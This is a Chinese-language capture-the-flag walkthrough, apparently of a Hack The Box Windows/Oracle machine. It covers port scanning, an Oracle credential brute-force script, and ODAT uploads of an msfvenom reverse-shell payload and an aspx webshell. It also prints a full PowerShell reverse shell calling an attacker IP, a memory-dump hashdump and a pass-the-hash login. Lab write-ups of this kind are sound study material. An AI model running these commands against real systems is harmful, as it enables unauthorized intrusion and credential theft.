信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.82 | TCP:80,135,139,445,1521,49152,49153,49154,49155,49158,49160,49161 |
$ nmap -p- 10.10.10.82 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn?
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open oracle-tns Oracle TNS listener (requires service name) 49161/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submi
t.cgi?new-service :
SF-Port139-TCP:V=7.70%I=7%D=4/21%Time=5ADBEBEB%P=x86_64-pc-linux-gnu%r(Get
SF:Request,5,"\x83\0\0\x01\x8f");
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Oracle 数据库读写执行文件&& HTTP
1.爆破SID
$ msfconsole
msf6 > use admin/oracle/sid_brute
msf6 auxiliary(admin/oracle/sid_brute) > set RHOSTS 10.10.10.82

有四个潜在的SID:‘XE’,‘XEXDB’,‘PLSExtProc’和’CLRExtProc’
2.猜解用户
#!/usr/bin/env python
import cx_Oracle
import sys
from multiprocessing import Pool
MAX_PROC = 50
host = "10.10.10.82"
sid = "XE"
def usage():
print("{} [ip] [wordlist]".format(sys.argv[0]))
print(" wordlist should be of the format [username]:[password]")
sys.exit(1)
def scan(userpass):
u, p = userpass.split(':')[:2]
try:
conn = cx_Oracle.connect('{user}/{pass_}@{ip}/{sid}'.format(user=u, pass_=p, ip=host, sid=sid))
return u, p, True
except cx_Oracle.DatabaseError:
return u, p, False
def main(host, userpassfile, nprocs=MAX_PROC):
with open(userpassfile, 'r') as f:
userpass = f.read().rstrip().replace('\r','').split('\n')
pool = Pool(processes=nprocs)
for username, pass_, status in pool.imap_unordered(scan, [up for up in userpass]):
if status:
print("Found {} / {}\n\n".format(username, pass_))
else:
sys.stdout.write("\r {}/{} ".format(username, pass_))
if __name__ == '__main__':
if len(sys.argv) != 3:
usage()
main(sys.argv[1], sys.argv[2])
admin:password
guest:qwerty
scott:password123
alice:secure
admin:admin
root:password
guest:welcome
johndoe:secret
charlie:abc123
admin:letmein
bob:password123
test:qwerty
scott:123456
root:letmein
alice:password
admin:welcome
SCOTT:tiger
guest:password
bob:abc123
scott:secret
charlie:123456
$ python3 exp.py 10.10.10.82 word

3.连接数据库查询权限
$ odat all -s 10.10.10.82 -d XE -U SCOTT -P tiger --sysdba

存在写文件权限,执行权限

$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.24 LPORT=10032 -f exe -o /tmp/reverse_shell.exe --encoder x86/shikata_ga_nai
$ odat utlfile -s 10.10.10.82 --sysdba -d XE -U scott -P tiger --putFile C:/ reverse_shell.exe /tmp/reverse_shell.exe
$ odat externaltable -s 10.10.10.82 --sysdba -d XE -U scott -P tiger --exec c:/ reverse_shell.exe

正常路径应该是上传webshell
$ odat utlfile -s 10.10.10.82 --sysdba -d XE -U scott -P tiger --putFile C:/inetpub/wwwroot shell.aspx /usr/share/webshells/aspx/cmdasp.aspx
powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('10.10.16.24', 10034);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()"

User.txt
ae508318075a2c95be891b11d8c79212
权限提升 && 内存取证 && Hash传递攻击
type "\users\Phineas\Desktop\Oracle issue.txt"

https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0

Dropbox链接返回一个内存转储,需要Google账户登录下载

获取主机版本号
$ sudo docker run --rm -it -v /tmp:/tmp phocean/volatility vol.py kdbgscan -f /tmp/SILO-20180105-221806.dmp

$ sudo docker run --rm -it -v /tmp:/tmp phocean/volatility vol.py -f /tmp/SILO-20180105-221806.dmp --profile Win2012R2x64 hivelist

$ sudo docker run --rm -it -v /tmp:/tmp phocean/volatility vol.py -f /tmp/SILO-20180105-221806.dmp --profile Win2012R2x64 hashdump -y 0xffffc00000028000 -s 0xffffc00000619000

哈希传递攻击
aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7
$ impacket-psexec administrator@10.10.10.82 -hashes aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7

Root.txt
ef0298798ac15279f3b3aec8e4aa14e8























 4812
4812

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








